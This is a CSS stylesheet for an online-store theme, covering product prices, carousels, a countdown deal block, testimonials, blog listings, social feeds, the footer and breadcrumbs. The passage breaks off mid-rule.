.price-box p.special-price .price{
	color: #242424;
}
.price-box p.old-price {
	margin-left: 4px;
}
.price-box p.old-price .price {
	color: #a4a4a4;
	text-decoration: line-through;
	font-size: 13px;
	font-weight: 500;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 4px;
}
.item-inner .caption .model {
	margin: 0;
	color: #737373;
}
.item-inner .caption .ratings {
	margin-bottom: 6px;
	margin-top: 15px;
	display: none;
}
.item-inner .category-options .ul-swatches-colors {
	margin-bottom: 5px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	margin-bottom: 4px;
	display: none;
}
.item-inner .caption .manufacture-product a {
	font-size: 13px;
	color: #a9a9a9;
	font-weight: 500;
	line-height: 20px;
	padding: 0;
	text-transform: uppercase;
}
.item-inner .caption .manufacture-product a:hover {
	color: #ff6a28;
}
.item-inner .caption .product-tags {
margin-bottom: 7px;
}
.item-inner .caption .product-tags a {
	color: #5a5a5a;
	font-size: 13px;
}
.item-inner .caption .product-tags a:hover {
	color: #ff6a28;
}
.item-inner .caption .available {
	display: none;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-top: 90px;
	margin-bottom: 55px;
	text-align: center;
}
.module-title h2 {
	position: relative;
	text-transform: capitalize;
	font-size: 36px;
	margin: 0;
	font-weight: 600;
	letter-spacing: -0.05em;
}
.module-title h2 .word1 {
	font-weight: 600;
}
.module-description {
    margin-top: 16px;
}
.module-description p {
	line-height: 18px;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
/*--*/
.module-title-style2 .module-title {
	text-align: left;
	margin-bottom: 44px;
	margin-top: 60px;
}
.module-title-style2 .module-title h2 {
	font-size: 21px;
	padding: 6px 0;
	padding-left: 20px;
	max-width: 200px;
	border-left: 3px solid #363636;
	line-height: 1.15;
	display: inline-block;
	vertical-align: top;
}
/*--*/
.module-title-style3 .module-title {
	text-align: left;
	margin-bottom: 30px;
}
.module-title-style3 .module-title h2 {
	font-size: 21px;
	position: relative;
	padding-bottom: 15px;
}
.module-title-style3 .module-title h2:after {
	content: "";
	width: 70px;
	height: 1px;
	background: #ff6a28;
	left: 0;
	bottom: 0;
	position: absolute;
}
/*-------------*/ 
.module-footer .module-title h2 {
	font-size: 20px;
	line-height: 24px;
}
.module-footer .module-title {
	margin-top: 20px;
	margin-bottom: 37px;
}
.module-footer .module-title:before {
	display: none;
}
/*grid-style*/
.grid-style:not(:first-child) {
	margin-top: 37px;
}
/*list-style*/
.list-style:not(:first-child) {
	margin-top: 50px;
}
.list-style .item .item-inner {
	overflow: hidden;
}
.list-style .item .item-inner .images-container {
    display: table-cell;
    vertical-align: middle;
    width: 44%;
}
.list-style .item .item-inner .caption {
    display: table-cell;
    vertical-align: middle;
    width:56%;
    padding: 15px;
}
.list-style .item .item-inner button.btn-cart {
	background: #fff;
	border: 1px solid #aaa;
	color: #555;
	font-weight: 400;
	font-size: 13px;
	line-height: 40px;
	padding: 0 30px;
	margin-top: 10px;
}
.list-style .item .item-inner button.btn-cart:hover {
	border-color: #ff6a28;
	background: #ff6a28;
	color: #fff;
}
/*list-module*/
.list-module .module-title {
	text-align: left;
	margin-bottom: 27px;
	margin-top: 90px;
}
.list-module .module-title h2 {
	font-size: 18px;
}
/* module-style1 */
.module-style1 {
}
/* bkg-color */
.bkg-color {
	background: #f0f5f7;
	padding-top: 300px;
	margin-top: -300px;
}
.bkg-color2 {
	background: #f0f5f7;
	padding: 120px 0 115px 0;
	margin-top: 120px;
}
/* module-style2 */
/* module-style3 */
.module-style3 {
}
/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
  position: absolute;
  right: 15px;
  top: -54px;
  background: #fff;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	border: 1px solid #e9e9e9;
	padding: 0 9px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	width: 25px;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div:hover {
	background: transparent;
	color: #ff6a28;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-prev {
	/* margin-right: 4px; */
}
/* slider-group */
.slider-group {margin-top: 20px;}
/* tabs-category-slider */
.tabs-category-slider {
}
.tabs-category-slider .module-title {
	margin-bottom: 50px;
}
.tabs-category-slider .module-title h2{
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.tabs-category-slider .box-tab {
	display: block;
	margin-top: 23px;
}
.tabs-category-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
}
.tabs-style2 .tabs-categorys {
	display: none;
}
.tabs-category-slider .tabs-categorys li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
}
.tabs-category-slider .tabs-categorys li a {
	font-size: 13px;
	color: #747474;
	line-height: 30px;
	text-transform: none;
	cursor: pointer;
	position: relative;
	display: block;
	padding: 0;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li a:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #ff6a28;
}
/* tabs-brand-category-slider */
.tabs-brand-category-slider {}
.tabs-brand-category-slider.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -195px;
}
.tabs-brand-category-slider .tabs-categorys {
	text-align: center;
	border: 1px solid #f0f0f0;
	background: #f8f8f8;
	padding: 17px 10px;
	margin-bottom: 30px;
}
.tabs-brand-category-slider .tabs-categorys .tab-name {
	display: none;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs {
	display: block;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs img {
	opacity: 0.4;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs:hover img,
.tabs-brand-category-slider .tabs-categorys .li-tabs.active .a-tabs img {
	opacity: 1;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .module-title {
}
.product-tabs-container-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.product-tabs-container-slider .tabs-categorys li {
	float: left;
	margin-right: 20px;
}
.product-tabs-container-slider .tabs-categorys li a {
	font-size: 26px;
	color: #868686;
	line-height: 1.3;
	text-transform: capitalize;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	padding: 0 30px;
	background: #fff;
}
.product-tabs-container-slider .tabs-categorys li:first-child a {
	padding-left:0;
}
.product-tabs-container-slider .tabs-categorys li:last-child {
	margin: 0;
}
.product-tabs-container-slider .tabs-categorys li:last-child:after {
	display: none;
}
.product-tabs-container-slider .tabs-categorys li.active a {
	color: #222;
}
.product-tabs-container-slider .tabs-categorys li.active a .word1 {
	font-weight: 600;
}
.product-tabs-container-slider .tabs-categorys li a:hover {
	color: #222;
}
/* bestseller-products-slider */
.bestseller-products-slider {
}
/* related-products */
.related-products {
	display: inline-block;
    vertical-align: top;
    width: 100%;
    border-top: 1px solid #ebebeb;
    margin-top: 95px;
}
.related-products .module-title {
	margin-top: 90px;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .item:not(:first-child) {
	margin-top: 30px;
}
.featured-categories-container.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.fcategory-content {
	display: table;
}
.fcategory-content .image {
	display: table-cell;
	vertical-align: middle;
	width: 36.5%;
	min-width: 130px;
}
.fcategory-content .content-thumb {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
	padding-right: 5px;
}
.fcategory-content .content-thumb .total-items {
	color: #a9a9a9;
	text-transform: capitalize;
	margin-bottom: 14px;
}
.fcategory-content .image img {
	-webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.fcategory-content .image:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.featured-categories-container .content-thumb .name {
	margin-top: 0;
	margin-bottom: 3px;
}
.featured-categories-container .content-thumb .name a {
	font-size: 16px;
	color: #222;
	display: block;
	font-weight: 500;
	line-height: 22px;
	text-transform: capitalize;
}
.featured-categories-container .content-thumb .name a:hover {
	color: #ff6a28;
}
.sub-featured-categories li a {
	display: block;
	font-size: 13px;
	color: #7a7a7a;
	line-height: 24px;
}
.sub-featured-categories li a:hover {
	color: #ff6a28;
	padding-left: 7px;
}
.featured-categories-container .view-more {
	line-height: 22px;
	color: #222222;
	text-transform: capitalize;
	display: block;
}
.featured-categories-container .view-more:before {
	content:"+";
	margin-right: 5px;
}
.featured-categories-container .view-more:hover {
	color: #ff6a28;
}
/* CountDown */
.occountdown_module {
	background: url(../image/bkg_deal_module.jpg) center;
	padding: 100px 30px;
	margin-top: 55px;
}
.occountdown_module .list-style .module-title {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 2px;
}
.occountdown_module .list-style .module-title .sub-title:after {
	right: auto;
}
.occountdown_module .list-style .module-title h2{
	display:none;
}
.text-hurryup {
	display: none;
}
.occountdown_module .list-style .item {
	background: #fff;
	padding: 30px;
	max-width: 970px;
	margin: auto;
}
.occountdown_module .list-style .item .item-inner .images-container {
	width: 40.66%;
}
.occountdown_module .list-style .item .item-inner .caption {
	width: 59.34%;
}
.occountdown_module .list-style .product-name a {
	font-size: 30px;
}
.occountdown_module .list-style .item-inner .product-des {
	line-height: 30px;
	margin-top: 9px;
}
.occountdown_module .list-style .price-box .price {
	font-size: 24px;
}
.occountdown_module .text-hurryup {
	/* display: block; */
	font-size: 15px;
	color: #666666;
	position: relative;
	margin-top: 35px;
}
.occountdown_module .text-hurryup:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
}
.occountdown_module .text-hurryup p {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	background: #fff;
	margin: 0;
	z-index: 2;
	position: relative;
}
.occountdown_module .text-hurryup strong {
	display: block;
	color: #202226;
	font-size: 18px;
	margin-bottom: 2px;
}
.is-countdown {
	margin-top: 20px;
}
.countdown-row {
	overflow: hidden;
	display: block;
}
.countdown-section {
	display: grid;
	width: 80px;
	height: 80px;
	align-items: center;
	background: #eee;
	text-align: center;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	float: left;
	margin-right: 13px;
}
.countdown-section:last-child {
	margin-right: 0;
}
.countdown-section .time-info {
}
.countdown-section:last-child {
	border: 0;
}
.countdown-amount {
	font-size: 30px;
	line-height: 1;
	color: #363636;
	position: relative;
	display: block;
	font-weight: 400;
	margin-bottom: 5px;
}
.countdown-period {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: capitalize;
}
/* testimonial */
.testimonial-container {
	padding-bottom: 85px;
}
.testimonial-container .module-title {margin-top: 75px;}
.testimonial-container .owl-dots {
	margin-top: 35px;
}
.common-home .testimonial-images {
	display: inline-block;
	vertical-align: top;
	border-radius: 100%;
	overflow: hidden;
	margin-top: 10px;
}
.testimonial-content{text-align: center;}
.testimonial-content .item-inner {
	padding:20px;
}
.testimonial-content .item-inner:hover {
	background: #fff;
}
.testimonial-content .title {
	margin-top: 20px;
	margin-bottom: 12px;
}
.testimonial-content .title a {
	font-size: 18px;
	color: #454545;
}
.testimonial-content .title a:hover {
	color: #ff6a28;
}
.testimonial-box {
	padding: 15px 0;
	margin: auto;
	line-height: 20px;
}
.testimonial-container .icon {
	display: block;
	text-align: center;
	padding-top: 5px;
}
.testimonial-container .icon i {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.testimonial-container .icon i:before {
	content: "\e04a";
	font-family: 'simple-line-icons';
	font-size: 24px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #fff;
	color: #ff6a28;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-align: center;
}
.testimonial-box a {
	font-weight: 400;
	line-height: 30px;
	text-transform: none;
	display: block;
	color: #7b7b7b;
}
.testimonial-box a:hover {
	color: #ff6a28
}
.testimonial-author {
	font-size: 13px;
	text-transform: capitalize;
	color: #454545;
	margin: 5px 0 10px 0;
}
.row-testimonials {
	padding: 20px;
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	text-align: center;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div {
	background: transparent;
	color: rgba(255,255,255,0.5);
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover {
	color: #fff;
}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  overflow: hidden;
  padding: 27px 0;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  margin-top: 40px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
}
.ma-corporate-about .col {
	padding: 0;
	position: relative;
}
.ma-corporate-about .col:after {
	content: "";
	width: 1px;
	height: 60px;
	background: #ececec;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .col:last-child:after {
	opacity: 0;
}
.ma-corporate-about .block-wrapper {
  background: url(../image/wrapper1.png) left center no-repeat;
  padding: 10px 0;
  padding-left: 62px;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .block-wrapper.wrapper2 {
  background: url(../image/wrapper2.png) left center no-repeat;
  padding-left: 68px;
}
.ma-corporate-about .block-wrapper.wrapper3 {
  background: url(../image/wrapper3.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper.wrapper4 {
  background: url(../image/wrapper4.png) left center no-repeat;
  padding-left: 72px;
}
.ma-corporate-about .block-wrapper.wrapper5 {
  background: url(../image/wrapper5.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    font-size: 13px;
    line-height: 20px;
}
.ma-corporate-about .block-wrapper .text-des p {
  color: #222;
  font-weight: 500;
  text-transform: capitalize;
  font-size: 18px;
  display: block;
  margin-bottom: 4px;
}
.ma-corporate-about .block-wrapper .text-des span {
  color: #777;
  display: block;
}
/* End Corporate */
.box-blog {
	border-top: 1px solid #2d2d2d;
	margin-top: 95px;
}
.menu-recent {
}
.menu-recent.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -77px;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	display: inline-block;
	margin-top: 10px;
	vertical-align: top;
	width: 100%;
}
.menu-recent .articles-image {
}
.menu-recent .aritcles-content {text-align: left;padding-top: 27px;}
.menu-recent .aritcles-content .content-inner {
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
}
.menu-recent .articles-image a:before {
		content: "";
		width: 100%;
		height: 100%;
		background: rgba(255,255,255,0.5);
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0;
		-webkit-transition: all 300ms ease-in-out;
		-moz-transition: all 300ms ease-in-out;
		-ms-transition: all 300ms ease-in-out;
		-o-transition: all 300ms ease-in-out;
		transition: all 300ms ease-in-out;
}

.menu-recent .articles-image a:hover:before {
	opacity: 1;
}
.menu-recent .articles-image a:hover .icon-view {
	opacity: 1;
}
.menu-recent .articles-image a .icon-view {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.menu-recent .articles-image a .icon-view:before {
	content:"\e032";
	font-family: 'simple-line-icons';
	font-size: 23px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #ff6a28;
	color: #fff;
	text-align: center;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.3);
}
.articles-name {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	line-height: 18px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
	color: #242424;
	font-weight: 600;
}
.articles-date {
	font-size: 13px;
	text-transform: capitalize;
	font-weight: 400;
	color: #ff6a28;
	display: block;
}
.articles-date .artice-day {
	padding-top: 6px;
	margin-bottom: 2px;
}
.author-name {
	display: block;
	font-size: 13px;
	text-transform: capitalize;
	margin: 0;
}
.author-name span {
	color: #ff6a28;
}
.author-name .text-post-by {
	color: #242424;
}
.articles-intro {
	margin-top: 21px;
}
.articles-intro p {
	line-height: 24px;
	padding: 0;
	margin: 0;
}
.menu-recent .read-more {
	font-size: 14px;
	display: block;
	text-transform: uppercase;
	margin-top: 33px;
	text-decoration: underline;
}
.menu-recent .read-more:hover {
	text-decoration: underline;
}
.blog-blog .intro-content img,.blog-article .article-description img {
	float: left;
	margin-right: 30px;
}
.blog-blog .article-list,.blog-article .article-container{
	clear: both;
	overflow: hidden;
	margin-bottom: 30px;
}
.article-description p,.intro-content p {
	line-height: 24px;
}
@media(max-width: 767px) {
	.blog-blog .intro-content img,.blog-article .article-description img {
		float: none;
		margin-right: 0;
	}
}
/*----instagram_block_home----*/
#instagram_block_home {
	padding: 0 50px;
	position: relative;
	padding-bottom: 95px;
}
#instagram_block_home:after {
	content: "";
	position: absolute;
	left: 50px;
	right: 50px;
	background: #ebebeb;
	height: 1px;
	bottom: 0;
}
#instagram_block_home .text-follow {
	background:url(../image/bkg_line.png) center no-repeat;
	text-align: center;
	margin: 25px 0 0 0;
	background-size: contain;
}
#instagram_block_home .text-follow a {
	color: #999;
	padding: 0 20px;
	font-size: 13px;
	background: #fff;
}
#instagram_block_home .text-follow a:hover {
	color: #ff6a28;
}
#instagram_block_home .content_block {
	display: block;
}
#instagram_block_home a.fancybox,#instagram_block_home a.fancybox img {
	width: 100%;
}
#instagram_block_home a.fancybox:before {
	content:"";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	opacity: 0;
	background:rgba(36,36,36,0.8) url(../image/icon_view_insta.png) center no-repeat;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#instagram_block_home a.fancybox:hover:before {
	opacity: 1;
}
/* Tweets */
.timeline-Widget {
	background: none;
}
/* brand */
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity:1;
}
.brand-slider img:hover {opacity:0.6;}
.brand-slider {
	border-top: 1px solid #eee;
	padding:50px 0;
	text-align: center;
}
.common-home .brand-slider {
	padding: 85px 0 0 0;
	border:0;
}
/*popular-tags*/
.popular-tags {
	padding-top: 35px;
	border-top: 1px solid #e1e1e1;
}
.popular-tags .title {
	margin-bottom: 35px;
}
.popular-tags .title h3 {
	margin: 0;
	font-size: 20px;
}
.popular-tags ul li a {
	line-height: 31px;
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
	border: 1px solid #ebebeb;
	border-radius: 25px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.popular-tags ul li a:last-child {
	margin-right: 0;
}
.popular-tags ul li a:hover {
	background: #ff6a28;
	border-color: #ff6a28;
	color: #fff;
}
/* Social */
/* Top Social */
.top-menu .container-inner {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.top-menu .follow {
	position:absolute;
	right: 0;
	top: 2px;
	z-index: 2;
}
.top-menu .follow label {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	line-height: 24px;
	font-size: 14px;
	color: #56595e;
	text-transform: uppercase;
	font-weight: 500;
	padding: 15.5px 0;
	margin-top: 0;
	margin-right: 15px;
}
.top-menu .follow label:after {
	content: ":";
}
.top-menu ul.link-follow {margin:0;display: inline-block;vertical-align: top;}
.top-menu ul.link-follow li a {
	background: #373b41 !important;
	color: #56595e;
}
.top-menu ul.link-follow li a:hover {
	color: #fff;
}
/* ----*/
.follow {
	float: right;
	padding-bottom: 10px;
}
.follow label {
	display: none;
}
ul.link-follow {
  display: block;
  margin-top: 10px;
}
ul.link-follow li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 0;
  vertical-align: top;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: #b2b2b2;
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #e1e1e1;
  background: #fff;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 15px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #fff;
  border-color: #242424;
  background: #242424;
}
/*twitter*/
#twitter-feed {
}
#twitter-feed .tweet-title {
	display: none;
}
#twitter-feed .tweet-title h3 {
  color: #2d2d2d;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 0;
}
#twitter-feed .twitter-pic {
	display: none;
}
#twitter-feed .twitter-text {
	line-height: 24px;
	position: relative;
	background: #f8f8f8;
	padding: 20px;
	border: 1px solid #f0f0f0;
	border-radius: 7px;
	margin-bottom: 65px;
}
#twitter-feed .twitter-text:before {
	content: "";
	position: absolute;
	bottom: -26px;
	left: 43px;
	z-index: 2;
	border-top: 13px solid #f8f8f8;
	border-left: 12px solid #f8f8f8;
	border-bottom: 13px solid transparent;
	border-right: 12px solid transparent;
}
#twitter-feed .twitter-text:after {
	content: "";
	position: absolute;
	bottom: -29px;
	left: 42px;
	border-top: 14px solid #f0f0f0;
	border-left: 13px solid #f0f0f0;
	border-bottom: 14px solid transparent;
	border-right: 13px solid transparent;
	z-index: 1;
}
#twitter-feed .twitter-text .tweetprofilelink,#twitter-feed .twitter-text br{
	display: none;
}
#twitter-feed .twitter-text .tweet-time {
	display: block;
	position: absolute;
	left: 20px;
	bottom: -67px;
}
#twitter-feed .twitter-text .tweet-time a {
	font-size: 13px;
	color: #777;
	font-style: italic;
}
#twitter-feed .twitter-text .tweet-time:before {
  content: "\f243";
  font-family: "Ionicons";
  font-size: 21px;
  color: #ff6a28;
  display: inline-block;
  vertical-align: top;
	margin-right: 10px;
}
#twitter-feed .twitter-text a {
	color: #ff6a28;
}
#twitter-feed .twitter-text a:hover {
	text-decoration: underline;
}
#twitter-feed .twitter-article {
  position: relative;
  margin-bottom: 15px;
}
#twitter-feed .twitter-article:last-child {
	margin: 0;
}
/* footer */
/* footer */
.common-home footer {
	margin-top: 0;
}
.common-home .footer-top >.container > .container-inner{
	border-top: 0;
}
footer{
	margin-top: 95px;
}
.footer-top >.container > .container-inner{
	padding: 95px 0 60px 0;
	background: #fff;
	border-top: 1px solid #ebebeb;
}
ul.links-footer {
	display: block;
    padding: 14px 0;
    border-bottom: 2px solid #393939;
    margin-bottom: 47px;
}
ul.links-footer li {
	display: inline-block;
    vertical-align: top;
    position: relative;
    padding-right: 25px;
    margin-right: 25px;
}
ul.links-footer li:after {
	position: absolute;
    content: "";
    width: 1px;
    height: 13px;
    background: #808080;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
ul.links-footer li:last-child {
	margin: 0;
	padding: 0;
}
ul.links-footer li:last-child:after {
	display: none;
}
ul.links-footer li a {
	line-height: 24px;
    font-size: 13px;
    color: #999999;
    display: block;
    text-transform: capitalize;
}
ul.links-footer li a:hover {
	color: #ff6a28;
}
footer .col-footer{
	margin-bottom: 30px;
	position: relative;
	float: left;
}
.footer-title h5{
	font-size: 16px;
	line-height: 24px;
	text-transform: capitalize;
	margin-bottom: 16px;
	font-weight: 600;
	margin-top: 0;
}
.footer-content {
	line-height: 30px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 25px;
}
.footer-contact {
}
.footer-contact li {
	/* margin-bottom: 15px; */
}
.footer-contact li:last-child {
	margin-bottom: 0;
}
.footer-contact li.phone {
	color: #ff6a28;
	font-size: 24px;
	font-weight: 500;
}
.footer-contact li span {
	color: #222;
	font-size: 14px;
	font-weight: normal;
}
.payment {
	display:block;
	margin-top: 40px;
}
.payment h5 {
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize;
	margin-top: 0;
	margin-bottom: 24px;
	font-weight: 500;
}
footer .list-unstyled.text-content li a:hover{
	color: #ff6a28;
}
footer .list-unstyled.text-content li a{display: block;font-weight: 400;padding: 0;line-height: 30px;}
.footer-middle {
}
.tag-static{
}
.tag-static li a:first-child{
	padding: 0 15px;
	font-weight: 400;
	color: #fff;
	background:#37475a;
	border-radius: 2px;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 32px;
	text-transform: capitalize;
	color: #5b697b;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {
	color: #fff;
}
.tag-static li {
	display: block;
	margin-bottom: 8px;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	text-align: center;
	/*border-top: 1px solid #ebebeb; */
	border-top: 5px solid #b70000;
}
.footer-bottom .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 21px 0;
}
.footer-copyright {
	float: left;
	line-height: 30px;
	padding: 10px 0;
}
.footer-copyright p{
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0;
}
.footer-copyright p span {
}
.footer-bottom .footer-copyright a {
	color: #ff6a28;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-custom-links {
	font-size: 13px;
	float: right;
	padding: 10px 0;
}
.footer-custom-links li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
	line-height: 30px;
}
.footer-custom-links li:last-child {
	margin: 0;
}
#back-top i{
	font-size: 24px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
#back-top:hover{
	background: #ff6a28;
}
#back-top{
	position: fixed;
	bottom: 80px;
	right: 30px;
	background: #242424;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border-radius: 100%;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	display: block;
	line-height: 25px;
	overflow: hidden;
	margin: 10px 0 15px 0;
	text-align: left;
}
.breadcrumbs h1 {
	color: #363636;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 30px;
	margin-bottom: 0;
}
.breadcrumb{
	margin: 0;
	background: none;
	text-transform: none;
	padding: 22px 0;
}
.breadcrumb > li + li:before {
	content: "/";
	padding: 0;
	color: #a4a4a4;
	display: inline-block;
	vertical-align: top;
}
.breadcrumb li:before {
	margin: 0 5px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #242424;
}
.breadcrumb li a{
	color: #a4a4a4;
	text-transform: capitalize;
}
.hasimage {
	text-align: center;
	margin-top: 0;
}
.hasimage .breadcrumb {
	padding-top: 0;
}
.hasimage  h1,.hasimage .breadcrumb li a,.hasimage .breadcrumb > li + li:before {
	color: #fff;
}
.hasimage > .container {
	position: relative;
}
.hasimage > .container .inner {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0 30px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*----------*/
.category-module .li a.active,
.category-module .li a:hover{
	color: #ff6a28
}
.category-module .li{
}
.category-module .li a{
	text-transform: capitalize;
	display: block;
	line-height: 30px;
	padding: 3px 0;
}
.category-module > .ul{
	margin: 0;
	border-top: 0;
}
.category-module .list-child{
	padding-left: 30px;
}
.category-module{
	margin-bottom: 55px;
}
.category-module h3{
	color: #fff;
	font-size: 20px;
	text-transform: capitalize;
	margin: 0 0 14px;
	line-height: 30px;
}
/* toolbar */
.description p:last-child {
	margin: 0;
}
.text-refine {
	margin-top:0;
	font-size: 16px;
	text-transform: capitalize;
}
.category-image {
	margin-bottom: 22px;
	border-radius: 1px;
	overflow: hidden;
}
.category-image img {
	border: none;
	padding: 0;
	border-radius: 0;
}
#compare-total ,.list-cate{
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.list-cate li a {
	line-height: 24px;
	display: block;
}
.toolbar-products {
	margin-bottom: 20px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
}
.toolbar-products.toolbar-bottom .toolbar-amount {
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 0;
	margin: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 46px;
	display: inline-block;
